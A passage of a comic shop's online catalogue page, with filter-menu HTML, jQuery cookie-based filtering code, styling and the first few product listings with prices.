											Art - Individual Artists - Artists&#39; Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/fantom_comics/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="23rd St. Publishing" href="https://stores.comichub.com/fantom_comics/Publisher/Product/23rd-st-publishing">
											23rd St. Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/fantom_comics/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/fantom_comics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adhouse Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/adhouse-books">
											Adhouse Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/fantom_comics/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aladdin Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/aladdin-books_56DE85">
											Aladdin Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Algonquin Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/algonquin-books">
											Algonquin Books
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/fantom_comics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/fantom_comics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/fantom_comics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/fantom_comics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/fantom_comics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/fantom_comics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/fantom_comics">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 4,576 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="10-things-i-want-to-do-before-i-turn-40" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/10-things-i-want-to-do-before-i-turn-40">
                                                <img alt="10-things-i-want-to-do-before-i-turn-40" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e8c91b68-4dc4-4814-b702-65ec1b9e0c70.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="10-things-i-want-to-do-before-i-turn-40" class="all_product" href="https://stores.comichub.com/fantom_comics/products/10-things-i-want-to-do-before-i-turn-40">

                                                    10 Things I Want To Do Before I Turn 40 Manga
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e8c91b68-4dc4-4814-b702-65ec1b9e0c70" href="javascript:AjaxAddToCart('e8c91b68-4dc4-4814-b702-65ec1b9e0c70',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="10-things-i-want-to-do-before-i-turn-40" class="all_product" href="https://stores.comichub.com/fantom_comics/products/10-things-i-want-to-do-before-i-turn-40">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">
                                                <img alt="100-bullets-graphic-novel-book-1-2024-edition-mature-" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/63b6739b-3c9a-4b13-8740-2c55d004e5e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">

                                                    100 Bullets Graphic Novel Book 1 (2024 Edition) (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_63b6739b-3c9a-4b13-8740-2c55d004e5e4" href="javascript:AjaxAddToCart('63b6739b-3c9a-4b13-8740-2c55d004e5e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/1776-2-phil-jimenez-homage-variant">
                                                <img alt="1776-2-phil-jimenez-homage-variant" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2135187e-119f-4a13-8f96-1b1d1779e4c8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/fantom_comics/products/1776-2-phil-jimenez-homage-variant">

                                                    1776 #2 Phil Jimenez Homage Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2135187e-119f-4a13-8f96-1b1d1779e4c8" href="javascript:AjaxAddToCart('2135187e-119f-4a13-8f96-1b1d1779e4c8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/fantom_comics/products/1776-2-phil-jimenez-homage-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2-guns-complete-collection" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/2-guns-complete-collection">
                                                <img alt="2-guns-complete-collection" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1de71ba4-f5bb-4917-95b0-13379da0543e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2-guns-complete-collection" class="all_product" href="https://stores.comichub.com/fantom_comics/products/2-guns-complete-collection">

                                                    2 Guns Graphic Novel Complete Collection Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1de71ba4-f5bb-4917-95b0-13379da0543e" href="javascript:AjaxAddToCart('1de71ba4-f5bb-4917-95b0-13379da0543e',1,false)" class="btn redbtn

">
                                                            Add To Cart
